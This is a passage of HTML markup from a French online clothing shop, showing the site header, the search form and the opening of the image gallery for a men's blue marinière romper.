                      <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/blogs/mode-feminine" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Mode Féminine
                              </a></li><li><a href="/blogs/mode-masculine" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Mode Masculine
                              </a></li><li><a href="/blogs/montres" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Montres
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-4">
                      <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                        <span>Nos Reviews</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/blogs/marques-de-mode" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Marques de Mode
                              </a></li><li><a href="/blogs/boutiques-mode" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Boutiques Mode
                              </a></li></ul>
                    </details>
                  </header-menu></li></ul>
        </nav><a href="/" class="header__heading-link link link--text focus-inset">

            

              <img src="//www.ludis-inc.com/cdn/shop/files/logo-ludis-oswald_65229c75-9498-465d-848c-2daf536a850f.png?v=1683874820&amp;width=500" alt="LUDIS" srcset="//www.ludis-inc.com/cdn/shop/files/logo-ludis-oswald_65229c75-9498-465d-848c-2daf536a850f.png?v=1683874820&amp;width=50 50w, //www.ludis-inc.com/cdn/shop/files/logo-ludis-oswald_65229c75-9498-465d-848c-2daf536a850f.png?v=1683874820&amp;width=100 100w, //www.ludis-inc.com/cdn/shop/files/logo-ludis-oswald_65229c75-9498-465d-848c-2daf536a850f.png?v=1683874820&amp;width=150 150w, //www.ludis-inc.com/cdn/shop/files/logo-ludis-oswald_65229c75-9498-465d-848c-2daf536a850f.png?v=1683874820&amp;width=200 200w, //www.ludis-inc.com/cdn/shop/files/logo-ludis-oswald_65229c75-9498-465d-848c-2daf536a850f.png?v=1683874820&amp;width=250 250w, //www.ludis-inc.com/cdn/shop/files/logo-ludis-oswald_65229c75-9498-465d-848c-2daf536a850f.png?v=1683874820&amp;width=300 300w, //www.ludis-inc.com/cdn/shop/files/logo-ludis-oswald_65229c75-9498-465d-848c-2daf536a850f.png?v=1683874820&amp;width=400 400w, //www.ludis-inc.com/cdn/shop/files/logo-ludis-oswald_65229c75-9498-465d-848c-2daf536a850f.png?v=1683874820&amp;width=500 500w" width="200" height="58.8235294117647" class="header__heading-logo header__heading-logo--desktop">

              
              
                <style>
                  @media screen and (max-width: 749px) {
                    .header__heading-logo--desktop { display: none !important; }
                  }
                  @media screen and (min-width: 750px) {
                    .header__heading-logo--mobile { display: none !important; }
                  }
                </style>

                <img src="//www.ludis-inc.com/cdn/shop/files/logo-ludis-oswald_65229c75-9498-465d-848c-2daf536a850f.png?v=1683874820&amp;width=500" alt="LUDIS" srcset="//www.ludis-inc.com/cdn/shop/files/logo-ludis-oswald_65229c75-9498-465d-848c-2daf536a850f.png?v=1683874820&amp;width=50 50w, //www.ludis-inc.com/cdn/shop/files/logo-ludis-oswald_65229c75-9498-465d-848c-2daf536a850f.png?v=1683874820&amp;width=100 100w, //www.ludis-inc.com/cdn/shop/files/logo-ludis-oswald_65229c75-9498-465d-848c-2daf536a850f.png?v=1683874820&amp;width=150 150w, //www.ludis-inc.com/cdn/shop/files/logo-ludis-oswald_65229c75-9498-465d-848c-2daf536a850f.png?v=1683874820&amp;width=200 200w, //www.ludis-inc.com/cdn/shop/files/logo-ludis-oswald_65229c75-9498-465d-848c-2daf536a850f.png?v=1683874820&amp;width=250 250w, //www.ludis-inc.com/cdn/shop/files/logo-ludis-oswald_65229c75-9498-465d-848c-2daf536a850f.png?v=1683874820&amp;width=300 300w, //www.ludis-inc.com/cdn/shop/files/logo-ludis-oswald_65229c75-9498-465d-848c-2daf536a850f.png?v=1683874820&amp;width=400 400w, //www.ludis-inc.com/cdn/shop/files/logo-ludis-oswald_65229c75-9498-465d-848c-2daf536a850f.png?v=1683874820&amp;width=500 500w" width="120" height="35.294117647058826" class="header__heading-logo header__heading-logo--mobile">
              
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Recherche">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Recherche">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Chargement en cours..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="HVGJwG0NBUN5YEOBkVQlwVzQ3b26ku2ymvxccvC8g6L+SnadMeWEHcotD2328bXv3bZxavxWituMZhX73kCeh0O8jTOUSz7R0FH40rC2YIs2/mjJv/BlK+g1/6fxBVLtErLCRVdtIuTSqRZQPAw6b6Jci09mnfQ+MVV6XuBnzZYgmK71ay9dYU70QADuD6UUuAIVm1Ar9TV3SCmJZyOZrGcL9e70aaQCV51VeWBNouocJVNAAAJ3GLZECj8zo62Cq6pgO+cJt6h/eEFSdjCK10SxqDH/tu4EOWA3NVg1N1kuEmgXyjoOs5q/rQ2dwdG/o49jbSiG+4rTUQgV59xVWeGyHdNCYp3jQjahW8SxwZPBQnCq9xmRnc2rhoPQ4MQo7Y+tG50/hSeEKwLyuZsVUg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Recherche"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Recherche</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Effacer le terme de recherche">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Recherche">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fermer">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Connexion</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Panier</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "LUDIS",
    
      "logo": "https:\/\/www.ludis-inc.com\/cdn\/shop\/files\/logo-ludis-oswald_65229c75-9498-465d-848c-2daf536a850f.png?v=1683874820\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.ludis-inc.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--27331711762772__main" class="shopify-section section"><section
  id="MainProduct-template--27331711762772__main"
  class="page-width color-background-1 gradient section-template--27331711762772__main-padding"
  data-section="template--27331711762772__main"
>

  <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/section-main-product.css?v=20697651357835349821768503158" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-accordion.css?v=115963932793463966761768503158" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-price.css?v=113267470511575306831768503158" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-rte.css?v=73443491922477598101768503158" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-slider.css?v=108157308134495589801768503158" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-rating.css?v=124919101014459618301768503158" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-loading-overlay.css?v=167310470843593579841768503158" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-deferred-media.css?v=54092797763792720131768503158" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-list-payment.css?v=69253961410771838501768503158" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--27331711762772__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--27331711762772__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }
    
    #MediaGallery-template--27331711762772__main,
    #MediaGallery-template--27331711762772__main-duplicate {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--27331711762772__main,
      #MediaGallery-template--27331711762772__main-duplicate {
        --media-radius: 0px;
      }
    }</style><script src="//www.ludis-inc.com/cdn/shop/t/12/assets/product-info.js?v=174806172978439001541768503158" defer="defer"></script>
  <script src="//www.ludis-inc.com/cdn/shop/t/12/assets/product-form.js?v=50618216398228723421768503158" defer="defer"></script>
  


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--27331711762772__main"
  role="region"
  aria-label="Visionneuse de la galerie"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--27331711762772__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--27331711762772__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--27331711762772__main">
        Passer aux informations produits
      </a><ul
      id="Slider-Gallery-template--27331711762772__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing"
      role="list"
    ><li
            id="Slide-template--27331711762772__main-43205690523988"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--27331711762772__main-43205690523988"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.ludis-inc.com/cdn/shop/files/Combishort-Homme-Bleu-Mariniere.jpg?v=1683784744&amp;width=1946" alt="Combishort Homme Bleu Marinière" srcset="//www.ludis-inc.com/cdn/shop/files/Combishort-Homme-Bleu-Mariniere.jpg?v=1683784744&amp;width=246 246w, //www.ludis-inc.com/cdn/shop/files/Combishort-Homme-Bleu-Mariniere.jpg?v=1683784744&amp;width=493 493w, //www.ludis-inc.com/cdn/shop/files/Combishort-Homme-Bleu-Mariniere.jpg?v=1683784744&amp;width=600 600w, //www.ludis-inc.com/cdn/shop/files/Combishort-Homme-Bleu-Mariniere.jpg?v=1683784744&amp;width=713 713w, //www.ludis-inc.com/cdn/shop/files/Combishort-Homme-Bleu-Mariniere.jpg?v=1683784744&amp;width=823 823w, //www.ludis-inc.com/cdn/shop/files/Combishort-Homme-Bleu-Mariniere.jpg?v=1683784744&amp;width=990 990w, //www.ludis-inc.com/cdn/shop/files/Combishort-Homme-Bleu-Mariniere.jpg?v=1683784744&amp;width=1100 1100w, //www.ludis-inc.com/cdn/shop/files/Combishort-Homme-Bleu-Mariniere.jpg?v=1683784744&amp;width=1206 1206w, //www.ludis-inc.com/cdn/shop/files/Combishort-Homme-Bleu-Mariniere.jpg?v=1683784744&amp;width=1346 1346w, //www.ludis-inc.com/cdn/shop/files/Combishort-Homme-Bleu-Mariniere.jpg?v=1683784744&amp;width=1426 1426w, //www.ludis-inc.com/cdn/shop/files/Combishort-Homme-Bleu-Mariniere.jpg?v=1683784744&amp;width=1646 1646w, //www.ludis-inc.com/cdn/shop/files/Combishort-Homme-Bleu-Mariniere.jpg?v=1683784744&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--27331711762772__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.ludis-inc.com/cdn/shop/files/Combishort-Homme-Bleu-Mariniere.jpg?v=1683784744&amp;width=1946" alt="Combishort Homme Bleu Marinière" srcset="//www.ludis-inc.com/cdn/shop/files/Combishort-Homme-Bleu-Mariniere.jpg?v=1683784744&amp;width=246 246w, //www.ludis-inc.com/cdn/shop/files/Combishort-Homme-Bleu-Mariniere.jpg?v=1683784744&amp;width=493 493w, //www.ludis-inc.com/cdn/shop/files/Combishort-Homme-Bleu-Mariniere.jpg?v=1683784744&amp;width=600 600w, //www.ludis-inc.com/cdn/shop/files/Combishort-Homme-Bleu-Mariniere.jpg?v=1683784744&amp;width=713 713w, //www.ludis-inc.com/cdn/shop/files/Combishort-Homme-Bleu-Mariniere.jpg?v=1683784744&amp;width=823 823w, //www.ludis-inc.com/cdn/shop/files/Combishort-Homme-Bleu-Mariniere.jpg?v=1683784744&amp;width=990 990w, //www.ludis-inc.com/cdn/shop/files/Combishort-Homme-Bleu-Mariniere.jpg?v=1683784744&amp;width=1100 1100w, //www.ludis-inc.com/cdn/shop/files/Combishort-Homme-Bleu-Mariniere.jpg?v=1683784744&amp;width=1206 1206w, //www.ludis-inc.com/cdn/shop/files/Combishort-Homme-Bleu-Mariniere.jpg?v=1683784744&amp;width=1346 1346w, //www.ludis-inc.com/cdn/shop/files/Combishort-Homme-Bleu-Mariniere.jpg?v=1683784744&amp;width=1426 1426w, //www.ludis-inc.com/cdn/shop/files/Combishort-Homme-Bleu-Mariniere.jpg?v=1683784744&amp;width=1646 1646w, //www.ludis-inc.com/cdn/shop/files/Combishort-Homme-Bleu-Mariniere.jpg?v=1683784744&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="43205690523988">
      <span class="visually-hidden">
        Ouvrir le média 1 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--27331711762772__main-11690130571336"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--27331711762772__main-11690130571336"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.ludis-inc.com/cdn/shop/products/Ludis-Combishort-Moussaillon_f5dd24d6-f29f-46bd-9c25-9d5f8cc3f564.png?v=1683766639&amp;width=1946" alt="Combishort Homme Bleu Marinière" srcset="//www.ludis-inc.com/cdn/shop/products/Ludis-Combishort-Moussaillon_f5dd24d6-f29f-46bd-9c25-9d5f8cc3f564.png?v=1683766639&amp;width=246 246w, //www.ludis-inc.com/cdn/shop/products/Ludis-Combishort-Moussaillon_f5dd24d6-f29f-46bd-9c25-9d5f8cc3f564.png?v=1683766639&amp;width=493 493w, //www.ludis-inc.com/cdn/shop/products/Ludis-Combishort-Moussaillon_f5dd24d6-f29f-46bd-9c25-9d5f8cc3f564.png?v=1683766639&amp;width=600 600w, //www.ludis-inc.com/cdn/shop/products/Ludis-Combishort-Moussaillon_f5dd24d6-f29f-46bd-9c25-9d5f8cc3f564.png?v=1683766639&amp;width=713 713w, //www.ludis-inc.com/cdn/shop/products/Ludis-Combishort-Moussaillon_f5dd24d6-f29f-46bd-9c25-9d5f8cc3f564.png?v=1683766639&amp;width=823 823w, //www.ludis-inc.com/cdn/shop/products/Ludis-Combishort-Moussaillon_f5dd24d6-f29f-46bd-9c25-9d5f8cc3f564.png?v=1683766639&amp;width=990 990w, //www.ludis-inc.com/cdn/shop/products/Ludis-Combishort-Moussaillon_f5dd24d6-f29f-46bd-9c25-9d5f8cc3f564.png?v=1683766639&amp;width=1100 1100w, //www.ludis-inc.com/cdn/shop/products/Ludis-Combishort-Moussaillon_f5dd24d6-f29f-46bd-9c25-9d5f8cc3f564.png?v=1683766639&amp;width=1206 1206w, //www.ludis-inc.com/cdn/shop/products/Ludis-Combishort-Moussaillon_f5dd24d6-f29f-46bd-9c25-9d5f8cc3f564.png?v=1683766639&amp;width=1346 1346w, //www.ludis-inc.com/cdn/shop/products/Ludis-Combishort-Moussaillon_f5dd24d6-f29f-46bd-9c25-9d5f8cc3f564.png?v=1683766639&amp;width=1426 1426w, //www.ludis-inc.com/cdn/shop/products/Ludis-Combishort-Moussaillon_f5dd24d6-f29f-46bd-9c25-9d5f8cc3f564.png?v=1683766639&amp;width=1646 1646w, //www.ludis-inc.com/cdn/shop/products/Ludis-Combishort-Moussaillon_f5dd24d6-f29f-46bd-9c25-9d5f8cc3f564.png?v=1683766639&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--27331711762772__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.ludis-inc.com/cdn/shop/products/Ludis-Combishort-Moussaillon_f5dd24d6-f29f-46bd-9c25-9d5f8cc3f564.png?v=1683766639&amp;width=1946" alt="Combishort Homme Bleu Marinière" srcset="//www.ludis-inc.com/cdn/shop/products/Ludis-Combishort-Moussaillon_f5dd24d6-f29f-46bd-9c25-9d5f8cc3f564.png?v=1683766639&amp;width=246 246w, //www.ludis-inc.com/cdn/shop/products/Ludis-Combishort-Moussaillon_f5dd24d6-f29f-46bd-9c25-9d5f8cc3f564.png?v=1683766639&amp;width=493 493w, //www.ludis-inc.com/cdn/shop/products/Ludis-Combishort-Moussaillon_f5dd24d6-f29f-46bd-9c25-9d5f8cc3f564.png?v=1683766639&amp;width=600 600w, //www.ludis-inc.com/cdn/shop/products/Ludis-Combishort-Moussaillon_f5dd24d6-f29f-46bd-9c25-9d5f8cc3f564.png?v=1683766639&amp;width=713 713w, //www.ludis-inc.com/cdn/shop/products/Ludis-Combishort-Moussaillon_f5dd24d6-f29f-46bd-9c25-9d5f8cc3f564.png?v=1683766639&amp;width=823 823w, //www.ludis-inc.com/cdn/shop/products/Ludis-Combishort-Moussaillon_f5dd24d6-f29f-46bd-9c25-9d5f8cc3f564.png?v=1683766639&amp;width=990 990w, //www.ludis-inc.com/cdn/shop/products/Ludis-Combishort-Moussaillon_f5dd24d6-f29f-46bd-9c25-9d5f8cc3f564.png?v=1683766639&amp;width=1100 1100w, //www.ludis-inc.com/cdn/shop/products/Ludis-Combishort-Moussaillon_f5dd24d6-f29f-46bd-9c25-9d5f8cc3f564.png?v=1683766639&amp;width=1206 1206w, //www.ludis-inc.com/cdn/shop/products/Ludis-Combishort-Moussaillon_f5dd24d6-f29f-46bd-9c25-9d5f8cc3f564.png?v=1683766639&amp;width=1346 1346w, //www.ludis-inc.com/cdn/shop/products/Ludis-Combishort-Moussaillon_f5dd24d6-f29f-46bd-9c25-9d5f8cc3f564.png?v=1683766639&amp;width=1426 1426w, //www.ludis-inc.com/cdn/shop/products/Ludis-Combishort-Moussaillon_f5dd24d6-f29f-46bd-9c25-9d5f8cc3f564.png?v=1683766639&amp;width=1646 1646w, //www.ludis-inc.com/cdn/shop/products/Ludis-Combishort-Moussaillon_f5dd24d6-f29f-46bd-9c25-9d5f8cc3f564.png?v=1683766639&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="11690130571336">
      <span class="visually-hidden">
        Ouvrir le média 2 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--27331711762772__main-3562533552226"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--27331711762772__main-3562533552226"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-659107.jpg?v=1683766640&amp;width=1946" alt="Combishort Homme Bleu Marinière" srcset="//www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-659107.jpg?v=1683766640&amp;width=246 246w, //www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-659107.jpg?v=1683766640&amp;width=493 493w, //www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-659107.jpg?v=1683766640&amp;width=600 600w, //www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-659107.jpg?v=1683766640&amp;width=713 713w, //www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-659107.jpg?v=1683766640&amp;width=823 823w, //www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-659107.jpg?v=1683766640&amp;width=990 990w, //www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-659107.jpg?v=1683766640&amp;width=1100 1100w, //www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-659107.jpg?v=1683766640&amp;width=1206 1206w, //www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-659107.jpg?v=1683766640&amp;width=1346 1346w, //www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-659107.jpg?v=1683766640&amp;width=1426 1426w, //www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-659107.jpg?v=1683766640&amp;width=1646 1646w, //www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-659107.jpg?v=1683766640&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

